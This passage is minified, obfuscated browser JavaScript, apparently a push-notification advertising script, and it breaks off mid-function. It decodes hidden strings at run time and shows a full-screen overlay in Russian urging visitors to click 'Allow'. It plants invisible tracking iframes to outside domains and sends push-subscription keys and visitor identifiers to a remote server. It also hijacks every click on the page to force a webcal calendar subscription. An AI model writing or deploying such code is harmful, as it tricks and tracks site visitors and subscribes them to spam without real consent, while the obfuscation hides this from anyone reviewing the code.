95===n&&t?o=96+t:48<=n&&n<=57?o=n:(o=n+t,n<95?91===o?o=95:91<o&&(o+=5):122<o&&(o-=58)),String.fromCharCode(o)}function p(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r=new Date;r.setDate(r.getDate()+i),document.cookie="".concat(n,"=").concat(e||Number(r),"; path=/; domain=").concat(location.hostname,"; expires=").concat(r.toUTCString(),"; samesite=lax")}function s(t){for(var o,n=1;n<arguments.length;n++)o=null!=arguments[n]?arguments[n]:{},n%2?w(Object(o),!0).forEach(function(n){f(t,n,o[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):w(Object(o)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(o,n))});return t}function h(){Nn('visitorId')&&setTimeout(function(){var n=z('iframe');n.id="".concat(eo,"-sync"),n.frameBorder=0,n.width=0,n.height=0,n.marginwidth=0,n.marginheight=0,n.src=Nn('syncUrl')+Nn('visitorId'),n.scrolling='no',K(n)},100)}function r(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r={type:'event_'+n},c=e&&'object'===E(e)&&'assign'in Object?Object.assign({},{visitor_id:Nn('visitorId')},e):{visitor_id:Nn('visitorId')};'sendBeacon'in navigator&&navigator.sendBeacon(Nn('apiUrl'),JSON.stringify({event:r,data:c,ad:{type:i}}))}function m(n,t){if(!document.getElementById("".concat(eo,"-").concat(t))){var o=so('style','',{type:'text/css',id:"".concat(eo,"-").concat(t),html:n});return lo(document.head,o),o}}function e(n){var o=n.url,e=n.method,t=n.params,i=void 0===t?{}:t,r=n.json;return window.fetch?fetch(o,s({credentials:'include',mode:'cors',method:e},'POST'===e?{body:JSON.stringify(i)}:{})).then(function(n){return r?n.json():''}).catch(function(n){return{}}):new Promise(function(t){var n=new XMLHttpRequest;try{n.open(e,o,!0),r?i=JSON.stringify(i):n.setRequestHeader('Content-Type','application/x-www-form-urlencoded')}catch(n){t({})}try{n.send(i)}catch(n){t({})}n.onerror=function(n){t({})},n.onreadystatechange=function(){4==this.readyState&&(200!=n.status?t({}):t(r?JSON.parse(n.responseText):n.responseText))}})}function c(n){return function(n){if(Array.isArray(n))return y(n)}(n)||function(n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n))return Array.from(n)}(n)||a(n)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function M(n,t){return function(n){if(Array.isArray(n))return n}(n)||function(n,t){var o,e,i,r,c,a;if("undefined"!=typeof Symbol&&Symbol.iterator in Object(n)){i=!(e=!(o=[])),r=void 0;try{for(c=n[Symbol.iterator]();!(e=(a=c.next()).done)&&(o.push(a.value),!t||o.length!==t);e=!0);}catch(n){i=!0,r=n}finally{try{e||null==c["return"]||c["return"]()}finally{if(i)throw r}}return o}}(n,t)||a(n,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(n,t){if(n){if("string"==typeof n)return y(n,t);var o=Object.prototype.toString.call(n).slice(8,-1);return"Object"===o&&n.constructor&&(o=n.constructor.name),"Map"===o||"Set"===o?Array.from(n):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?y(n,t):void 0}}function g(n,t){var o;return 95===n&&t?o=91-t:48<=n&&n<=57?o=n:(o=n-t,95<n?96===o?o=95:o<96&&(o-=5):55<o&&o<65&&(o+=58)),String.fromCharCode(o)}function w(t,n){var o,e=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),n&&(o=o.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,o)),e}function b(){setTimeout(function(){var n=z('iframe');n.id="".concat(eo,"-pf"),n.frameBorder=0,n.width=0,n.height=0,n.marginwidth=0,n.marginheight=0,n.src='https://uuidksinc.net/matchx',n.scrolling='no',K(n)},598)}function v(n,t,o){var e=1<arguments.length&&void 0!==t?t:null,i=2<arguments.length&&void 0!==o?o:1,r={type:'event_'+n},c=e&&'object'===E(e)&&'assign'in Object?Object.assign({},{visitor_id:Nn('visitorId')},e):{visitor_id:Nn('visitorId')};return $&&(c.is_iframe=!0),window.fetch&&fetch(Nn('apiUrl'),{credentials:'include',method:'POST',body:JSON.stringify({event:r,data:c,ad:{type:i}})})}function A(){var n,t;zn((()=>tspk53132('rgzARuxrlijezmtv2'))(),(()=>tspk53132('rgzARuxrlijezmtvKytcAmur'))()),v('confirm_agree'),ut||(Y(U),_()),n="".concat(Nn((()=>tspk53132('tqrat_vu'))()),"&domain=").concat(encodeURIComponent(window.location.hostname)),t=window.open(n,eo+'wnd',"resizable,status,width=600,height=400,left=".concat((window.innerWidth-600)/2,",top=").concat((window.innerHeight-400)/2)),Xn(t,function(){Y(B)})}function x(){if(ut=Nn('mode')===Wn,lt=Nn('experiments'),document.getElementById("".concat(eo,"-cstyles")))return v('script_failed',{reason:nn.ALR_CUST}),void Y(N);var n,t,o,e,i,r=function(){var n,t,o,e,i=co(),r={className:'',style:ro({isMobile:i},[et,it,rt,ct,at,st]),dict:{header:(()=>tspk53132('wgnlgzdykrtmywnwu'))(),body:(()=>tspk53132('wp'))(),okBtn:(()=>tspk53132('wjqyxfeuroDdhxs'))(),blockBtn:(()=>tspk53132('fnqjoffCt'))()}};for(n in lt)lt[n]&&lt[n].id&&lt[n].fn&&(o=(t=lt[n].fn({experimentId:lt[n].id},[et,it,rt,ct,at,st])).style,e=t.dict,o&&(r.className+=" ".concat(lt[n].id.split('.')[0]),r.style+=o),r.dict='assign'in Object?Object.assign({},r.dict,e):{});return r}(),c=r.className,a=r.style,s=r.dict;bn(tn,u),ut?A():(v('confirm_show'),function(){var n,t,o;if(co()){for(n=!1,t=document.getElementsByTagName('meta'),o=0;o<t.length;++o)'viewport'===t[o].name&&(n=!0);n||lo(document.head.appendChild,z('meta','',{name:'viewport',content:'width=device-width, initial-scale=1'}))}}(),m(a,'cstyles'),e=(n={className:c,dict:s}).className,i=n.dict,document.getElementById(eo)||(o=[Rn(i.blockBtn)?z('div',"".concat(st," wpn-block-btn"),{text:Rn(i.blockBtn),on:{click:u}}):null,z('div',"".concat(st," wpn-ok-btn"),{text:Rn(i.okBtn),on:{click:A}})],K(lo(z('noindex'),lo(z('div',(t=e)?"".concat(et," ").concat(t.trim()):et,{id:eo}),[z('div',rt,{text:Rn(i.header)}),z('div',ct,{html:Rn(i.body)}),lo(z('div',at),o),function(){for(var n in lt)if(lt[n])return z('div',it,{on:{click:u}});return null}()]))),Y(j,{confirmId:eo})))}function _(){[po(eo),po("".concat(eo,"-cstyles")),po("".concat(eo,"-sync"))].map(G)}function y(n,t){(null==t||t>n.length)&&(t=n.length);for(var o=0,e=new Array(t);o<t;o++)e[o]=n[o];return e}function k(n){var t=document.cookie.match(new RegExp('(?:^|; )'+n.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\\$1')+'=([^;]*)'));return t?decodeURIComponent(t[1]):null}function E(n){return(E="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function I(){var n=(new Date).getTimezoneOffset()/-60;return 0<n?'+'+n:String(n)}!function r(c,a,s){function u(t,n){var o,e,i;if(!a[t]){if(!c[t]){if(o="function"==typeof require&&require,!n&&o)return o(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}i=a[t]={exports:{}},c[t][0].call(i.exports,function(n){return u(c[t][1][n]||n)},i,i.exports,r,c,a,s)}return a[t].exports}for(var l="function"==typeof require&&require,n=0;n<s.length;n++)u(s[n]);return u}({1:[function(n,t,o){function s(){}function e(n){if('function'!=typeof n)throw new TypeError('resolver must be a function');this.state=h,this.queue=[],this.outcome=void 0,n!==s&&a(this,n)}function i(n,t,o){this.promise=n,'function'==typeof t&&(this.onFulfilled=t,this.callFulfilled=this.otherCallFulfilled),'function'==typeof o&&(this.onRejected=o,this.callRejected=this.otherCallRejected)}function r(t,o,e){l(function(){var n;try{n=o(e)}catch(n){return d.reject(t,n)}n===t?d.reject(t,new TypeError('Cannot resolve promise with itself')):d.resolve(t,n)})}function c(n){var t=n&&n.then;if(n&&('object'===E(n)||'function'==typeof n)&&'function'==typeof t)return function(){t.apply(n,arguments)}}function a(t,n){function o(n){i||(i=!0,d.reject(t,n))}function e(n){i||(i=!0,d.resolve(t,n))}var i=!1,r=u(function(){n(e,o)});'error'===r.status&&o(r.value)}function u(n,t){var o={};try{o.value=n(t),o.status='success'}catch(n){o.status='error',o.value=n}return o}var l=n(2),d={},f=['REJECTED'],p=['FULFILLED'],h=['PENDING'];(t.exports=e).prototype["finally"]=function(t){if('function'!=typeof t)return this;var o=this.constructor;return this.then(function(n){return o.resolve(t()).then(function(){return n})},function(n){return o.resolve(t()).then(function(){throw n})})},e.prototype["catch"]=function(n){return this.then(null,n)},e.prototype.then=function(n,t){var o;return'function'!=typeof n&&this.state===p||'function'!=typeof t&&this.state===f?this:(o=new this.constructor(s),this.state!==h?r(o,this.state===p?n:t,this.outcome):this.queue.push(new i(o,n,t)),o)},i.prototype.callFulfilled=function(n){d.resolve(this.promise,n)},i.prototype.otherCallFulfilled=function(n){r(this.promise,this.onFulfilled,n)},i.prototype.callRejected=function(n){d.reject(this.promise,n)},i.prototype.otherCallRejected=function(n){r(this.promise,this.onRejected,n)},d.resolve=function(n,t){var o,e,i,r=u(c,t);if('error'===r.status)return d.reject(n,r.value);if(o=r.value)a(n,o);else for(n.state=p,n.outcome=t,e=-1,i=n.queue.length;++e<i;)n.queue[e].callFulfilled(t);return n},d.reject=function(n,t){var o,e;for(n.state=f,n.outcome=t,o=-1,e=n.queue.length;++o<e;)n.queue[o].callRejected(t);return n},e.resolve=function(n){return n instanceof this?n:d.resolve(new this(s),n)},e.reject=function(n){var t=new this(s);return d.reject(t,n)},e.all=function(n){var o,e,i,r,t,c,a=this;if('[object Array]'!==Object.prototype.toString.call(n))return this.reject(new TypeError('must be an array'));if(o=n.length,e=!1,!o)return this.resolve([]);for(i=new Array(o),r=0,t=-1,c=new this(s);++t<o;)!function(n,t){a.resolve(n).then(function(n){i[t]=n,++r!==o||e||(e=!0,d.resolve(c,i))},function(n){e||(e=!0,d.reject(c,n))})}(n[t],t);return c},e.race=function(n){var t,o,e,i,r;if('[object Array]'!==Object.prototype.toString.call(n))return this.reject(new TypeError('must be an array'));if(t=n.length,o=!1,!t)return this.resolve([]);for(e=-1,i=new this(s);++e<t;)r=n[e],this.resolve(r).then(function(n){o||(o=!0,d.resolve(i,n))},function(n){o||(o=!0,d.reject(i,n))});return i}},{2:2}],2:[function(n,l,t){(function(t){function o(){var n,t,o;for(c=!0,o=u.length;o;){for(t=u,u=[],n=-1;++n<o;)t[n]();o=u.length}c=!1}var n,e,i,r,c,a=t.MutationObserver||t.WebKitMutationObserver,s=a?(n=0,e=new a(o),i=t.document.createTextNode(''),e.observe(i,{characterData:!0}),function(){i.data=n=++n%2}):t.setImmediate||void 0===t.MessageChannel?'document'in t&&'onreadystatechange'in t.document.createElement('script')?function(){var n=t.document.createElement('script');n.onreadystatechange=function(){o(),n.onreadystatechange=null,n.parentNode.removeChild(n),n=null},t.document.documentElement.appendChild(n)}:function(){setTimeout(o,0)}:((r=new t.MessageChannel).port1.onmessage=o,function(){r.port2.postMessage(0)}),u=[];l.exports=function(n){1!==u.push(n)||c||s()}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(t,n,o){(function(n){'function'!=typeof n.Promise&&(n.Promise=t(1))}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{1:1}]},{},[3]);function S(){var n='',t=!1;return Boolean(window.opr)&&Boolean(opr.addons)||Boolean(window.opera)||0<=navigator.userAgent.indexOf(' OPR/')?n='opera':void 0!==window.InstallTrigger?n='firefox':/constructor/i.test(window.HTMLElement)||'[object SafariRemoteNotification]'===(!window['safari']||void 0!==safari&&safari[(()=>tspk53132('twuoRuxrlijezmtv'))()]).toString()?n='safari':Boolean(document.documentMode)?t=!(n='ie'):!t&&Boolean(window.StyleMedia)?n='edge':0<=navigator.userAgent.indexOf(' YaBrowser/')||0<=navigator.userAgent.indexOf(' Yowser/')?n='yandex':Boolean(window.chrome)&&(n='chrome'),(0<=navigator.appVersion.indexOf("Linux")||0<=navigator.appVersion.indexOf("Mac")||0<=navigator.appVersion.indexOf("X11"))&&(n+=' lnx'),n}function C(i,n){var r=1<arguments.length&&void 0!==n?n:[];return function(){for(var n,t=arguments.length,o=new Array(t),e=0;e<t;e++)o[e]=arguments[e];return(n=[].concat(c(r),o)).length===i.length?i.apply(void 0,c(n)):C(i,n)}}var D,R,U,j,O,B,N,T,P,F,L,W,Q,J,z,G,K,Y,q,X,Z,H,V,$,nn,tn,on,en,rn,cn,an,sn,un,ln,dn,fn,pn,hn,mn,gn,wn,bn,vn,An,xn,_n,yn,kn,En,In,Sn,Cn,Dn,Rn,Un,jn,On,Bn,Nn,Mn,Tn,Pn,Fn,Ln,Wn,Qn,Jn,zn,Gn,Kn,Yn,qn,Xn,Zn,Hn,Vn,$n,nt,tt,ot,et,it,rt,ct,at,st,ut,lt,dt,ft,pt,ht,mt,gt,wt,bt,vt,At,xt,_t,yt,kt,Et,It,St,Ct,Dt,Rt,Ut,jt,Ot,Bt,Nt,Mt,Tt,Pt,Ft,Lt,Wt,Qt,Jt,zt,Gt,Kt,Yt,qt,Xt,Zt,Ht,Vt,$t,no,to,oo={apiDomain:'kuolkoola.com',publicKey:'',utmSource:'',utmCompaign:'',sysDomain:'kuolkoola.com',createUrl:'',apiUrl:'',syncUrl:'',swPath:'',distributionDomain:'',visitorId:'',notificationDuration:'',mode:'',popUpUrl:'',expConfirm:'',i18n:''},eo=window.btoa?window.btoa(Date.now()).replace(/=/g,''):Date.now(),io="Roboto, 'Segoe UI', Tahoma, sans-serif",ro=function(n,t){var o=n.isMobile,e=M(t,6),i=e[0],r=e[1],c=e[2],a=e[3],s=e[4],u=e[5];return"\n #".concat(eo," .").concat(eo).concat(r," {\n right: 5px;\n top: 5px;\n cursor: pointer;\n display: none;\n /*display: flex;\n align-items: center;\n font: 400 20px ").concat(io,";\n color: #bdbdbd;\n justify-content: center;*/\n width: 20px;\n height: 20px;\n position: absolute;\n transition: opacity .3s ease-out;\n }\n #").concat(eo,".").concat(eo).concat(i," {\n position: fixed;\n z-index: 1000000;\n bottom: ").concat(o?0:'auto',";\n left: ").concat(o?0:'150px',";\n width: ").concat(o?'100%':'380px',";\n height: 140px;\n text-align: left;\n top: ").concat(o?'auto':'-1px',";\n margin: 0;\n box-shadow: 0 1px 4px 0px rgba(10,10,10,.4);\n background: #fff;\n padding: 20px;\n border-radius: 5px;\n border: 1px solid #aaa;\n box-sizing: border-box;\n }\n #").concat(eo," .").concat(eo).concat(a," {\n font: 400 ").concat(o?'14px/3em':'12px/4em'," ").concat(io,";\n color: #3b3b3b;\n }\n #").concat(eo," .").concat(eo).concat(c," {\n font: 400 ").concat(o?'16px':'15.1px',"/1em ").concat(io,";\n color: #3b3b3b;\n }\n #").concat(eo," .").concat(eo).concat(u,".wpn-ok-btn {\n background: #4285f4;\n color: #fff;\n border: 0 none;\n }\n #").concat(eo," .").concat(eo).concat(r,":hover {\n opacity: .5;\n }\n #").concat(eo," .").concat(eo).concat(s," {\n flex-direction: ").concat(o?'row':'row-reverse',";\n right: 16px;\n position: absolute;\n display: flex;\n bottom: 16px;\n }\n #").concat(eo," .").concat(eo).concat(u," {\n align-items: center;\n width: ").concat(o?'110px':'auto',";\n margin-left: 8px;\n padding: 0 17px 2px;\n transition: opacity .3s ease-out;\n cursor: pointer;\n display: inline-flex;\n justify-content: center;\n height: ").concat(o?'36px':'28px',";\n border: 1px solid #b1b1b1;\n border-radius: 3px;\n font: 500 ").concat(o?'13px':'12px'," ").concat(io,";\n text-transform: ").concat(o?'uppercase':'none',";\n color: #777;\n box-sizing: border-box;\n }\n #").concat(eo," .").concat(eo).concat(u,":hover {\n opacity: .7;\n }\n")},co=function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf('IEMobile')||window.innerWidth<=800&&window.innerHeight<=600},ao=['ae','ar','arc','bcc','bqi','ckb','dv','fa','glk','he','ku','mzn','nqo','pnb','ps','sd','ug','ur','yi'],so=C(function(n,t,o){var e,i=document.createElement(n);if(o=Object(o),t=String(t),'text'in o&&(i.textContent=o.text,delete o.text),'html'in o&&(i.innerHTML=o.html,delete o.html),'on'in o){for(e in o.on)i.addEventListener(e,o.on[e]);delete o.on}return uo(i,o),t&&(i.className=t.trim()),i}),uo=function(n,t){var o,e,i;if('[object Object]'===t.toString())for(o in t)if('data'===o)for(e in t.data)n.dataset[e]=t.data[e];else if('style'===o)for(i in t.style)n.style[i]=t.style[i];else n.setAttribute(o,t[o])},lo=C(function(n,t){return n.appendChild(fo(t)),n}),fo=function(n){var t=document.createDocumentFragment();return[].concat(n).forEach(function(n){return n&&t.appendChild(n)}),t},po=function(n){return document.getElementById(n)||document.createElement('div')},ho=(so('div'),'42274649607464587');'undefined'!=typeof window&&(window.tspk53132=function(n,t){return function(n,t,o){var e,i,r,c,a=1<arguments.length&&void 0!==t?t:0,s=2<arguments.length&&void 0!==o?o:'';for(s&&(ho=String(s)),e=[l,g],i='',c=r=0;r<n.length;++r,++c)c>=ho.length&&(c=0),i+=e[a](n.charCodeAt(r),Number(ho[c]));return i}(n,1,1<arguments.length&&void 0!==t?t:'')}),R=(D=[(()=>tspk53132('fnqjo'))(),(()=>tspk53132('eitli'))(),(()=>tspk53132('wjqD'))(),(()=>tspk53132('hkuhkxin'))(),(()=>tspk53132('wwdzgxmkk'))(),(()=>tspk53132('rqvzluAw'))(),(()=>tspk53132('wwdzgxmkkd'))(),(()=>tspk53132('gnqzi'))(),(()=>tspk53132('rqvzyhwlxiiij'))(),(()=>tspk53132('gqpmmmdAkclmBii'))(),(()=>tspk53132('pcwugn'))(),(()=>tspk53132('pcwugndyupBt'))()])[0],U=D[1],j=D[2],O=D[3],B=D[4],N=D[5],T=D[6],P=D[7],F=D[8],L=D[9],W=D[10],Q=D[11],J=function(n){return"wpn".concat(n)},z=function(n,t,o){var e=1<arguments.length&&void 0!==t?t:'';return so(n,e&&eo+e,2<arguments.length&&void 0!==o?o:{})},G=function(n){return n&&n.remove()},K=function(n){var t;document.body?lo(document.body,n):t=setInterval(function(){document.body&&(lo(document.body,n),clearInterval(t))},200)},Y=function(n,t){var o,e,i=1<arguments.length&&void 0!==t?t:{};if(D.includes(n)){for(e in o=document.createEvent('Event'),i)o[e]=i[e];o.initEvent(J(n),!0,!0),setTimeout(function(){return window.dispatchEvent(o)},0)}},q=function(o){return new Promise(function(n,t){if(!D.includes(o))return t('Wrong event type');window.addEventListener(J(o),n)})},X=function(n){for(var t,o,e=n.length;0!==e;)o=Math.floor(Math.random()*e),t=n[--e],n[e]=n[o],n[o]=t;return n},Z=window[(()=>'wpnC'+'onfig')()],H='PzRbzoGy1xGbo4zE',V=window[(()=>tspk53132('muKuTutcv'))()],$=window!==window.parent,nn={BAD_ENV:(()=>tspk53132('ipxPwTsCYupxgfqm'))(),DIS_MODE:(()=>tspk53132('hkuhfrimSoki'))(),BAD_PERM:(()=>tspk53132('tgttmywrunUszKwiuxgf'))(),NEXT_NOT:(()=>tspk53132('rgzARuxrlijezmtv'))(),SUB_IMP:(()=>tspk53132('wwdzgxmyzivrOquwzwkdsi'))(),SW_FAIL:(()=>tspk53132('wyTlkowCxaAmurKippgf'))(),SW_REPLACE:(()=>tspk53132('wyTltrelkd'))(),ALR_SUB:(()=>tspk53132('entlejCaAbzgxmgmk'))(),ALR_CUST:(()=>tspk53132('entlejCanoDij'))(),SUB_FAIL:(()=>tspk53132('wwdzgxmyzivrLentlh'))(),DENIED:(()=>tspk53132('tgttmywrunKitmjl'))()},tn=(()=>tspk53132('gwuAss'))(),on=(()=>tspk53132('rcvpzk'))(),en=X(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w','x','z','a']),rn=en.slice(0,3).join(''),cn=en.slice(3,6).join(''),an=en.slice(6,9).join(''),sn=en.slice(9,12).join(''),un=en.slice(12,15).join(''),ln=en.slice(15,18).join(''),dn=en.slice(18).join(''),pn=!(fn={shadow_arrow:1,shadow_color:'rgba(0, 0, 0, .5)',shadow_cross:1,shadow_title:'Для получения доступа нажмите на кнопку «Разрешить»'}),bn=function(n,t){mn=n===tn,Z&&vn(),pn&&An(),hn=t},vn=function(){for(var n in fn)n in Z&&(fn[n]=Z[n],pn=!0)},An=function(){wn=m(Sn(fn),'shadow'),window.addEventListener('wpnshow',xn),window.addEventListener('wpnagree',yn),window.addEventListener('wpndisagree',yn)},xn=function(){gn=lo(z('div',_n()),[kn(),En(In())]),K(gn)},_n=function(){return[rn,(n=M((navigator.language||navigator.userLanguage||'en').split('-'),1)[0],ao.includes(n)?'rtl':n),mn?ln:''].filter(function(n){return n}).join(' ');var n},yn=function(){G(gn),G(wn)},kn=function(){return Number(fn.shadow_cross)?z('div',cn+' '+S(),{text:'×',on:{click:function(){return yn(),hn&&hn()}}}):null},En=function(n){return fn.shadow_title||n?lo(z('div',sn+' '+S(),{}),[n,document.createTextNode(fn.shadow_title)]):null},In=function(){return Number(fn.shadow_arrow)?z('div',an):null},Sn=function(n){var t=n.shadow_color;return"\n\t@keyframes ".concat(un,"{\n\t 0%{\n\t transform:translateY(0)\n\t }\n\t 25%{\n\t transform:translateY(-5px)\n\t }\n\t 75%{\n\t transform:translateY(5px)\n\t }\n\t 100%{\n\t transform:translateY(0)\n\t }\n\t}\n\t.").concat(eo).concat(rn," {\n\t display:block;\n\t background:").concat(t,";\n\t color:#fff;\n\t height:100%;\n\t width:100%;\n\t position:fixed;\n\t top:0;\n\t left:0;\n\t z-index:1100\n\t}\n\t.").concat(eo).concat(cn,"{\n\t cursor:pointer;\n\t font-size:48px;\n\t font-weight:400;\n\t line-height:1;\n\t position:absolute;\n\t top:5%;\n\t right:5%\n\t}\n\t.").concat(eo).concat(cn,".yandex{\n\t right:auto;\n\t\tleft:5%;\n\t}\n\t.").concat(eo).concat(an,"{\n\t display:block;\n\t background-image:url('[data-uri]');\n\t background-repeat:no-repeat;\n\t background-position:50% 50%;\n\t height:135px;\n\t width:114px;\n\t margin:0 auto 50px;\n animation-duration: .5s;\n animation-name: {animation};\n\t}\n\t.").concat(eo).concat(sn,"{\n\t display:block;\n\t font-family:sans-serif;\n\t font-size:24px;\n\t text-align:center;\n\t position:absolute;\n\t top:165px;\n\t left:285px;\n\t max-width:350px;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(eo).concat(sn,".chrome{\n\t top:165px;\n\t left:250px\n\t}\n\t.").concat(eo).concat(sn,".firefox{\n\t left:350px\n\t}\n\t.").concat(eo).concat(sn,".firefox.lnx{\n\t left:550px\n\t}\n\t.").concat(eo).concat(sn,".opera{\n\t top:120px;\n\t left:288px\n\t}\n\t.").concat(eo).concat(sn,".yandex{\n\t top:190px;\n\t left:auto;\n\t right:250px;\n\t transform:translateX(50%)\n\t}\n\t.").concat(eo).concat(rn,".en .").concat(eo).concat(sn,".chrome,\n .").concat(eo).concat(rn,".th .").concat(eo).concat(sn,".chrome,\n .").concat(eo).concat(rn,".th .").concat(eo).concat(sn,".opera{\n\t left:310px\n\t}\n\t.").concat(eo).concat(rn," .").concat(eo).concat(sn,".chrome.lnx{\n\t left:380px\n\t}\n\t.").concat(eo).concat(rn,".en .").concat(eo).concat(sn,".opera{\n\t left:340px\n\t}\n\t.").concat(eo).concat(rn,".").concat(ln," .").concat(eo).concat(sn,"{\n\t top:165px;\n\t left:410px;\n\t right:auto;\n\t transform:translateX(-50%)\n\t}\n\t.").concat(eo).concat(rn,".de.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".es.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".fr.").concat(ln," .").concat(eo).concat(sn,",\n .").concat(eo).concat(rn,".ru.").concat(ln," .").concat(eo).concat(sn,"{\n\t left:345px\n\t}\n\t.").concat(eo).concat(rn,".").concat(dn,"{\n\t direction:rtl\n\t}\n .").concat(eo).concat(rn,".").concat(dn," .").concat(eo).concat(sn,"{\n\t left:auto;\n\t right:300px;\n\t transform:translateX(50%)\n\t}\n\t@media (max-width:768px){\n\t .").concat(eo).concat(sn,"{\n\t display:none\n\t }\n\t}\n")},Dn=function(n){return Cn=n},Rn=function(n){if(!(n in Cn))return'';switch(n){case'select_permission':case'select_permission_full':return Cn[n].replace('{site}',Un());case'site_ask_permission':case'site_ask_permission_desktop':case'you_ask_permission':return Cn[n].replace('{site}',jn());default:return Cn[n]}},Un=function(){return'…'+window.location.hostname.replace('www.','').slice(-8)},jn=function(){return"".concat(window.location.protocol,"//").concat(window.location.hostname)},On={},Bn=function(n){return On=n},Nn=function(n){return n in On?On[n]:''},Mn=function(n){var t,o,e={};for(t in n)0===t.search('utm')&&(e[t]=n[t]);for(o in On)0===o.search('utm')&&(e['utm_'+o.slice(3).toLowerCase()]=On[o]);return e},Tn=(()=>tspk53132('rcvpzk'))(),Fn=(()=>tspk53132('hkuhfrim'))(),Ln=(()=>tspk53132('wvtpgzdwgtpzk'))(),Wn=(()=>tspk53132('tqrBtfhnlflvkh'))(),Qn=(()=>tspk53132('tqrBt'))(),Jn=(()=>tspk53132('hghmixim'))(),zn=function(n,t){window.localStorage&&(localStorage[n]=Date.now()+Number(Nn(t)||t))},Gn=function(n){return n in localStorage&&Number(localStorage[n])>Date.now()},Kn=Pn=(()=>tspk53132('wwdzgxmkkd'))(),Yn=(()=>tspk53132('gqpuiixnj'))(),qn=(()=>tspk53132('gqpuiixrtg'))(),Xn=function(n,o){var e=setInterval(function(){return n.postMessage(qn,'*')},100);setTimeout(function(){return clearInterval(e)},2e4),window.addEventListener('message',function(n){var t=n.data;t===Yn&&clearInterval(e),t===Kn&&o()})},Vn=function(n){return Zn.postMessage(n,Hn)},$n=function(){return Vn(Kn)},nt=function(){return window.addEventListener('message',function(n){var t=n.data,o=n.source,e=n.origin;t===qn&&(Zn=o)&&(Hn=e)&&Vn(Yn)})},tt=X(['b','c','d','f','g','h','j','k','l','m','n','p','q','r','s','t','v','w']),ot=X(['0','1','2','3','4','5','6','7','8','9']),et=tt.slice(0,3).join('')+ot[0],it=tt.slice(3,6).join('')+ot[1],rt=tt.slice(6,9).join('')+ot[2],ct=tt.slice(9,12).join('')+ot[3],at=tt.slice(12,15).join('')+ot[4],st=tt.slice(15).join('')+ot[5],dt='btoa',ft=function(n,t,o){return t&&t.getKey(o)?n[dt]&&n[dt](String.fromCharCode.apply(null,new Uint8Array(t.getKey(o)))):null},pt=function(n){var t=n.subscription,o=n.url,e=n.wnd,i=n.params,r=void 0===i?{}:i,c=ft(e,t,'p256dh'),a=ft(e,t,'auth');return e.fetch&&e.fetch(o,{credentials:'include',method:'POST',body:JSON.stringify(s({endpoint:t&&t.endpoint||null,publicKey:c,authToken:a,tz:I()},r))}).then(function(){return t})},ht=0,gt=2,wt=3,bt=-(mt=1),vt={},At=function(t,n){var o=1<arguments.length&&void 0!==n?n:null;return function(n){return mt===(bt=t)&&(vt.sw_ref=n.active),null!=o&&(vt.payload=o),n}},xt=function(){return window.addEventListener('beforeunload',function(){return gt<=bt&&vt.sw_ref&&vt.sw_ref.postMessage({stage:bt,payload:vt.payload})},!1)},yt=function(){return s(s({contentEncoding:(window[(()=>tspk53132('TwuoQgrjmey'))()].supportedContentEncodings||['aesgcm'])[0],visitor_id:Nn('visitorId'),domain:Nn('domain')},Mn(Z||{})),{},{is_iframe:$})},kt=function(n,t){var o=1<arguments.length&&void 0!==t?t:oo.sysDomain,e=z('a');return e.href=o?"//".concat(o):n,e.host},navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)&&/Browser/.test(navigator.userAgent),Et='visitor/issubscribed',It=(()=>tspk53132('wwdzgxmkkdcgosx'))(),St=(()=>tspk53132('rgzA_imxy'))(),Ct=12e4,jt=0,Ot=function(){return Dt=kt(Z[(()=>tspk53132('twuodAvu'))()])},Bt=function(){function n(){return(65536*(1+Math.random())|0).toString(16).substring(1)}(Rt=k('pmvid'))||p('pmvid',Rt=[n()+n(),n(),4+n().substr(0,3),['8','9','a','b'][Math.floor(4*Math.random())]+n().substr(1),n()+n()+n()].join('-').toLowerCase(),365)},Nt=function(){var n,t="webcal://".concat(Dt,"/webcal/ios?");for(n in t+="visitor_id=".concat(Rt),t+="&domain=".concat(Z.domain),Z)0===n.search('utm')&&(t+="&".concat(n,"=").concat(Z[n]));return(t+="&tz=".concat(I()))+"&ua=".concat(encodeURIComponent(navigator.userAgent))},Mt=function(n){n.stopPropagation(),1===Number(localStorage[It])||1!==jt&&Gn(St)||(Gn(St)||zn(St,Ut),jt=0,window.location.href=Nt())},Tt=function(n){var t;n||(t=z('a','',{href:Nt()}),K(t),t.click())},Pt=function(){for(var n=document.getElementsByTagName("*"),t=n.length,o=0;o<t;o++)n[o].addEventListener('click',Mt)},Ft=function o(){return setTimeout(function(){return e({url:"https://".concat(Dt,"/").concat(Et,"?visitor_id=").concat(Rt),method:'GET',json:!0}).then(function(n){var t=n.isSubscribed;return!0===t?(localStorage[It]=1,window.location=window.location.href):!1===t&&o()}).catch(function(){})},2e3)},Lt=function(){var 